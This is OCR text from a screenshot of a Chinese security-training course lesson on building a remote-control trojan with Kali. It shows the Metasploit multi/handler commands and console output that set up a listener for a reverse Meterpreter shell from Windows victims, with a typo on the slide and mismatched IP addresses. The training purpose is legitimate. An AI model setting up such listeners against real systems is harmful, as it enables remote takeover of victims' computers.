 上课中 00:57:18
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
使用Kali渗透工具生成远控木马
? 生成木马就完事？记得在msfconsole里开启监听，等待受害者运行上钩
use exploit/mutil/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.123.136
set lport 9999
run
msf6 exploit( ) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit( ) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit( ) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit( ) > set lport 9999
lport => 9999
msf6 exploit( ) > run